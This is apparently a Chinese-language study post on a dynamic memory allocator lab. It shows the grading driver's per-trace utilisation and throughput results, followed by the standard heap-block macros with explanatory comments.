Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: expr-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: coalescing-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: random-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: random2-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: binary-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: binary2-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: realloc-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: realloc2-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Results for mm malloc:
trace valid util ops secs Kops
0 yes 99% 5694 0.007775 732
1 yes 99% 5848 0.006857 853
2 yes 99% 6648 0.011407 583
3 yes 100% 5380 0.008158 660
4 yes 66% 14400 0.000096150785
5 yes 92% 4800 0.006561 732
6 yes 92% 4800 0.006738 712
7 yes 55% 12000 0.142871 84
8 yes 51% 24000 0.308106 78
9 yes 27% 14401 0.075602 190
10 yes 34% 14401 0.003239 4446
Total 74% 112372 0.577409 195
Perf index = 44 (util) + 13 (thru) = 57/100
分析代码


/* single word (4) or double word (8) alignment */
#define ALIGNMENT 8
/* rounds up to the nearest multiple of ALIGNMENT */
// 向上舍入到8字节对齐
// 对~0x7求与后将低三位变成了0,也就是与8字节对齐
// 加上7保证了向上舍入
#define ALIGN(size) (((size) + (ALIGNMENT-1)) & ~0x7)
#define SIZE_T_SIZE (ALIGN(sizeof(size_t)))
/*Basic constants and macros */
// 字的大小
#define WSIZE 4 /* Word and header/footer size (bytes) */
// 双字的大小
#define DSIZE 8 /* Double word size (bytes) */
// 扩展堆时的默认大小,4KB,1左移12位,想你大概与2的12次方
#define CHUNKSIZE (1<<12) /* Extend heap by this amount (bytes) */
//求最大值
#define MAX(x, y) ((x) > (y)? (x) : (y))
// 将一个块的大小(size)和分配标志位(allocated bit)打包成一个字
// 分配标志位占据低三位
/* Pack a size and allocated bit into a word */
#define PACK(size, alloc) ((size) | (alloc))
// 在地址p处,读取和写入一个字
// 参数p典型地是一个(void *)指针,不可以直接进行解引用,
// 要读取一个字,需要先将泛型指针转化为32位类型的指针(比如unsigned int),
// 再进行解引用
/* Read and write a word at address p */
#define GET(p) (*(unsigned int *)(p))
#define PUT(p, val) (*(unsigned int *)(p) = (val))
// 从地址p的头部或脚部分别返回大小和已分配标志位
/* Read the size and allocated fields from address p */
#define GET_SIZE(p) (GET(p) & ~0x7)
#define GET_ALLOC(p) (GET(p) & 0x1)
// 给定一个块指针bp,分别返回指向这个块的头部和脚部的指针
/* Given block ptr bp, compute address of its header and footer */
#define HDRP(bp) ((char *)(bp) - WSIZE)
#define FTRP(bp) ((char *)(bp) + GET_SIZE(HDRP(bp)) - DSIZE)
// 给定一个块指针bp,分别返回指向后面块和前面的块的块指针
/* Given block ptr bp, compute address of next and previous blocks */
#define NEXT_BLKP(bp) ((char *)(bp) + GET_SIZE(((char *)(bp) - WSIZE)))
#define PREV_BLKP(bp) ((char *)(bp) - GET_SIZE(((char *)(bp) - DSIZE)))

/*
* mm_init - initialize the malloc package.
*/